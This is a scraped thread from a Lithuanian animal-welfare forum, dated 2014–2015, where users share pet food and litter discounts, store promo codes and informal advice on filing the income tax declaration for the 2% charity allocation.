		</span></td></tr></table> "+20% akcijos metu (šeštadienį) Ogmios miesto Assorti.lt parduotuvėje vyks ROYAL CANIN šunų ir kačių maisto prezentacija. Lauksime 11-14 val." <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7027395" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Balta katyte</b></a><span class="small_light">
			 
			 
			 (2015-08-27)
			   
		</span></td></tr></table> <a href="http://www.zoomaistas.lt" target="_blank">http://www.zoomaistas.lt</a>  Visavertis premium klasės pašaras suaugusioms katėms su paukštiena ir žuvim "Josera Classic" 10 kg kainuoja 16,27 Eur. (56,18 Lt)




 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2015-08-27)
			   
		</span></td></tr></table> Pet24.lt parduotuvėse su kodu LikSveikaVasara suteikiama 10 Eurų nuolaida perkant už 39 Eurus ir daugiau. Akciją galioja iki 31 d. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2015-08-21)
			   
		</span></td></tr></table> Si savaitgali IKI 30% gyvunu prekems. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2015-08-07)
			 (foto)  
		</span></td></tr></table> "Visus šunų augintojus kviečiame į atviras ir nemokamas dresūros pamokas „Purinos“ šunų dresūros aikštelėje, esančioje Ozo gatvėje, Vilniuje. Pamokos vyks liepos 26, rugpjūčio 2, 9, 23, 30 d. (sekmadieniais), nuo 10.00 iki 13.00 valandos. 

Visiems, kurie apsilankys trijose „Purinos“ dresūros pamokose, padovanosime šunų ėdalo „Pro Plan“ pakuotę."
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2015-07-23)
			   
		</span></td></tr></table> Maximoj liepos 23-rugpjūčio 5 Gourmet 30 proc. nuolaida, "Mano katė" silikagelio kraikas 3,8 l - 3.24 EUR, natūralus molio 5 kg - 1.61 EUR <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2015-07-15)
			   
		</span></td></tr></table> Kauno Šilo PC liepos 26-28 d. Gourmet konservukai kainuos tik 1.35 LT (0.39 E), tai kas norėtų palepinti savuosius, o gal ir vargšiukus lauke ar klinikose, užsukit <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2015-05-26)
			   
		</span></td></tr></table> nuo šiandien 05.26 Maximkoj kraikas Maxima Favorit tik 1.49 EUR, ko gero iki kitos savaitės, savaitgalį visoms gyvūnų prekėms 30 proc. nuolaida, Gourmet Gold konservams dar iki ryt 30 proc. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7026692" title="Lankytojo anketa/Rašyti privačią žinutę"><b>DaivaVa</b></a><span class="small_light">
			 
			 
			 (2015-05-22)
			   
		</span></td></tr></table> laimet konservu galima: <a href="https://www.facebook.com/GourmetLietuva?fref=ts" target="_blank">https://www.facebook.com/GourmetLietuva?fref=ts</a>

 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2015-05-22)
			   
		</span></td></tr></table> iki gegužės 27-tos <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2015-05-22)
			   
		</span></td></tr></table> grįžau iš Maximos, visiems Gourmet Gold kačių konservams 30 proc. nuolaida, gaila, nepažiūrėjau iki kada, bet kas norėtų palepint švelniakailes ir švelniakailius - paskubėkit, dingsta "ant greičio" <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7009235" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Tasmanija</b></a><span class="small_light">
			 
			 
			 (2015-05-15)
			   
		</span></td></tr></table> Senukuose daugeliui gyvūnų prekių iki birželio 1 d. nuolaidos iki 50% <a href="http://www.e-senukai.lt/index.php?&cl=promolist&promoid=3525549cbdc615d09.12018220&pgNr=0" target="_blank">http://www.e-senukai.lt/index.php?&cl=promolist&promoid=3525549cbdc615d09.12018220&p gNr=0</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2015-04-23)
			   
		</span></td></tr></table> nu taip, tame ir esmė, reikia pačiam žinoti, ar privalai ar ne, aš į tuos sąrašus nepatenku ;p <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2015-04-23)
			   
		</span></td></tr></table> Kary teisi, siandien pildziau ir patikrinus deklaracija issoko perspejimas: "Jei pagal GPMĮ nuostatas privalote pateikti 2014 m. metinę pajamų mokesčio deklaraciją, bet iki GPMĮ nustatyto termino jos nepateiksite, - Jūsų prašymas skirti tų metų pajamų mokesčio dalį nebus vykdomas." <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2015-04-23)
			   
		</span></td></tr></table> nu va, online deklaracija, šįryt jau atėjęs patvirtinimas, kad "priimta". <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			   
		</span></td></tr></table> Visad pildydavau online deklaracija, kai man reikejo (uz mokslus kai grazindavo dali imoku),  tada gan greitai emailu ateina klaidu sarasas. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7004213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Gruodinukas</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			   
		</span></td></tr></table> ne, ne viską ten parodo. ir jei failą sutvarkai gerai, bet ne tą prikabini... deja, neparodo, kad tu žioplas:D tik po laiko.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7026692" title="Lankytojo anketa/Rašyti privačią žinutę"><b>DaivaVa</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			   
		</span></td></tr></table> pildant kompu, paspauskite raudona sauktuka, patikrins ar klaidu nera:) ir viskas bus gerai <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7004213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Gruodinukas</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			   
		</span></td></tr></table> taip taip, teisingai. jei kam nereikia, tai ir nereikia. o jei reikia ir pavėluosi, tai žopa. o jei laiku ir su klaidom, net jei vėliau pataisysi, nesiskaitys 2 proc. skyrimas... dėl to nereik palikti paskutinei dienai (čia aš sau, bo jau mokyta, ir permoka nuplaukus yra daug didesnė nei tie 2 proc. dėl tokio dalyko:D). <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			   
		</span></td></tr></table> Sita pati, aa, as tik norejau pasakyti, kad ne visiems yra privaloma pajamu deklaracija, kad 2% entine butu  uzskaityta, tik tiek, nieko daugiau. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.5560" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Irene</b></a><span class="small_light">
			 (Lesė)
			 (Gyvunugloba.lt)
			 (2015-04-22)
			   
		</span></td></tr></table> Mune visiskai teisi. Zodziu, jeigu esate skolingi valstybei, privalote pateikti GPM deklaracija, tik tada jusu 2 proc. deklaracija priims. Jei nedeklaruosite, vis tiek jus susiras viena diena ir atsiims skola su delspinigiais. Jeigu valstybe jums skolinga, na tada galite neteikti GPM deklaracijos:). <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7004213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Gruodinukas</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			   
		</span></td></tr></table> visada galima paklausti įstaigos/įmonės buhalterio:) bet VMI, be abejo, viską irgi rašo: <a href="http://www.vmi.lt/cms/duk_deklaravimas_2014" target="_blank">http://www.vmi.lt/cms/duk_deklaravimas_2014</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7028101" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Moiros</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			   
		</span></td></tr></table><i><span class="small_light">Administrator kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.9549" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Mune58</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			 (foto)  
		</span></td></tr></table> toks sąrašas neskelbiamas, bet pasikartosiu, kad galite prisijungti per el.bankininkystę prie "Mano VMI" ir rasite savo jau užpildytas preliminarias pajamų mokesčio deklaracijas. Belieka tik spausti mygtukus "Patikrinti", "Pateikti". Jeigu jums mokesčiai turi grąžinti, tai nedeklaravus jūsų bėdos, bet jeigu jūs turite mokesčiams primokėti, tai jie jus suras. Jeigu jums ir nereikia deklaruoti, o jūs deklaruosite, tikrai nuo to blogiau nebus.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			   
		</span></td></tr></table> Mune, o kažkur skelbiamas sąrašas privalančių deklaruoti? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			   
		</span></td></tr></table> mano deklaracija buvo užskaityta pernai, vadinasi pas man nieks nieko neviršija, ir neturėjau pateikt :) Dabar kai Mune parašė visą šitą litaniją, prisiminiau, kad kažkur jau skaičiau apie tą NPD, reiks pasitikrint, nes iš pažystamų teko girdėt, kad net dirbant vienoj darbovietėj būna neatitikimų.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.9549" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Mune58</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			 (foto)  
		</span></td></tr></table> kas liečia metinę pajamų deklaraciją, jūs abi neteisios. Ne tik valstybės tarnautojai ar dar kažkokie išskirtini tarnautojai privalo teikti deklaracijas, bet ir eiliniai mokesčių mokėtojai, kuriems privalu. Žinote, kad pajamų mokesčiui taikomos lubos, kuo didesnis atlyginimas, tuo mažesnis NPD. Arba jeigu žmogus dirba keliose darbovietėse, būtina pildyti metinę deklaraciją, nes sumuojant kelių darboviečių atlyginimus į krūvą, metinis NPD keičiasi (arba jis grąžinamas, arba reikia primokėti). Pats gyventojas turi žinoti, ar jam būtina teikti metinę pajamų mokesčio deklaraciją ar ne. Tai labai paprasta pasitikrinti, prisijungus per el.bankininkystę prie "Mano VMI", kur būna užpildytos preliminarios deklaracijos. Belieka tik patikrinti ir pateikti. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7419" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Kary</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			   
		</span></td></tr></table> Vien tik 2 % вeklaraciją pildyti galite, bet ji nebus patenkinta. Taip nebuvo patenkinta pernai mano deklaracija. Galvojau, kad gal situacija šiemet pakito, bet vasario ar kovo mėn. (kai prasidėjo galimybė teikti pajamų ir turto deklaracijas) buvo komentuota gal net Delfuose, kad situacija lieka nepakitusi- tenkintini bus tik tie 2 %, jei prie jų bus pajamų deklaracija. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2015-04-22)
			   
		</span></td></tr></table> čia iš VMI puslapio apie 2 procentų deklaracijų pildymą, citata: "PASTABA. Gyventojai, turintys prievolę teikti pajamų mokesčio deklaraciją (forma GPM308), tai padaryti turi iki einamų metų gegužės 01 d. Nepateikus laiku GPM308, prašymas pervesti pajamų mokesčio dalį bus neįvykdytas." "Turintys prievolę" yra pabraukta. Kiek žinau, prievolę turi kažkurie valstybės tarnautojai (nežinau ar visi), vyr.buhalteriai, įmonių vadovai (ir gal jų šeimos nariai?), o tie kas neprivalo deklaruoti pajamų privaloma tvarka, gali pildyti tik 2 procentų skyrimo deklaraciją. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2015-04-21)
			   
		</span></td></tr></table> nuo šiandien. balandžio 21 d. Maximoj Kačių kraikui 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2015-03-31)
			   
		</span></td></tr></table> nuo šiandien - kovo 31 d. - Maximoj kačių kraikui 35 proc.nuolaida  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2015-02-06)
			 (foto)  
		</span></td></tr></table> Tik rytoj, vasario 7 d., Thomas Phillips parduotuvėj visoms prekėms nuolaida 20 proc. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2015-02-05)
			   
		</span></td></tr></table> Gal kam pravers - taip sumazinau Liles nora uzsiimti gelininkyste: <a href="http://www.part.lt/img/fc60e552642ea729633b0e45a7b28e92278.JPG" target="_blank">http://www.part.lt/img/fc60e552642ea729633b0e45a7b28e92278.JPG</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2015-02-05)
			   
		</span></td></tr></table> Maximoj nuo šiandien iki savaitgalio gyvūnų prekėms 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2015-01-28)
			   
		</span></td></tr></table> "Gauk 5 Eur nuolaida su kodu MINUS5 perkant nuo 19 Eur pet24.lt, mice.lt ir bone.lt. Skubek - akcija galioja iki 31 d. 24 val." <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2015-01-14)
			   
		</span></td></tr></table> nuo vakar Maximoj gyvūnų prekėms 30 proc.nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2015-01-06)
			   
		</span></td></tr></table> Kikoj Noriko sugeriantis kraikas 10 l be kvapų iki sausio 15 d. - apie 15 Lt, su mok.kortele dar mažiau, Maximkoj nuo šiandien konservuotam kačių ir šunų ėdalui ANIMONDA 30% nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2014-12-11)
			 (foto)  
		</span></td></tr></table> O nesefauna su kodu LinkMoletu10 taiko 10 proc.nuolaidą. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2014-12-11)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-12-09)
			   
		</span></td></tr></table> Maximkoj  12.09-15 d. sausam Whiskas 20 proc. nuolaida, dar geresnis dalykas (tik ryt-trečiadienį) su Ačiū kortele visoms gyvūnų prekėms  30 proc. nuolaida. Paprastai lekiu greit, nes Mafima Favorit kraikas išgraibstomas viesulo greičiu... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-11-28)
			   
		</span></td></tr></table> tik ryt, šeštadienį, 11.29 Thome Philipse nuolaidos konservams katėms, 400 arba 410 gr kainuoja 1.22 Lt (keturios rūšys), yra su derbučiais arba padažu, maniškiai šlamščia geriausiai mėlynus su žuvim, bet ir kitų nebrokija:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011212" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Kristin</b></a><span class="small_light">
			 
			 
			 (2014-11-25)
			   
		</span></td></tr></table> Maximoj sušokantis kačių kraikas Favorit 5 l  - 5.99 lt. iki gruodžio 1 d. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2014-11-17)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2014-11-15)
			 (foto)  
		</span></td></tr></table> Tik šiandien Filipse 20 proc.  nuolaida visoms prekėms nuo pradinės kainos. Mes jau apsipirkom, tai negaila ir kitiems pasakyt;-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-11-05)
			   
		</span></td></tr></table> Thome Philipse nuolaidos naujiems konservams katėms, 400 ar 410 gr kainuoja 1.22 Lt (keturios rūšys), yra su derbučiais arba padažu <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7010148" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Daina1</b></a><span class="small_light">
			 
			 
			 (2014-10-27)
			   
		</span></td></tr></table> Fresh Markete yra neblogos gyvūnų prekių kainos. Akcija kelių rūšių gyvūnų konservams. nupirkau saviems pabandyti Netto pašteto su antiena ir triušiena 100g 0.75lt yra ir daugiau akcijų. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-10-27)
			   
		</span></td></tr></table> daugiau kauniečiams, perkant Kikoj Šiaurės pr. 8D Maximos patalpose duoda kuponą vienam apsipirkimui, kur visoms prekėms taiko 25 proc. nuolaidą, galios iki lapkričio pabaigos. Netaiko augalams ir gyvūnams, bet šių, manau, sočiai aplink ir už dyką... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-10-23)
			   
		</span></td></tr></table> IKI 24-26 dienomis 25 proc. gyvūnų maistui ir priežiūros priemonėms <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2014-10-23)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011212" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Kristin</b></a><span class="small_light">
			 
			 
			 (2014-10-23)
			   
		</span></td></tr></table> Maximoj sušokantis kačių kraikas Favorit 5.99 lt. ( iki spalio 27d. ) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2014-10-23)
			 (foto)  
		</span></td></tr></table> Maximoj šį savaitgalį gyvūnų prekėms 30 proc. nuolaida. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2014-10-08)
			   
		</span></td></tr></table> ir guoliams <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2014-10-08)
			   
		</span></td></tr></table> ir drakyklėms. jau ir vakar buvo, tik nežinau iki kada.. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-10-08)
			   
		</span></td></tr></table> sakė šiandien Senukuosebuvo nuolaidos boksams, narvams ir dar nežinau kam iki 40 proc. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2014-10-07)
			   
		</span></td></tr></table> Tome Philipse nuolaidos daugumai konservų, kačių FatiMa 400 gr kainuoja 1.39 Lt visos rūšys, šunų konservams taip pat yra daug nuolaidų, tik nepažiūrėjau iki kada:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2014-10-02)
			   
		</span></td></tr></table> Kikoje gyvūnų globos dienos proga akcijos iki 30% (nuolaidos galios iki spalio 05 d.) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.41" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alinakiu</b></a><span class="small_light">
			 (Lesė)
			 (Gyvunugloba.lt)
			 (2014-09-23)
			 (foto)  
		</span></td></tr></table> Kaip gerai, aciu uz info :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2014-09-23)
			   
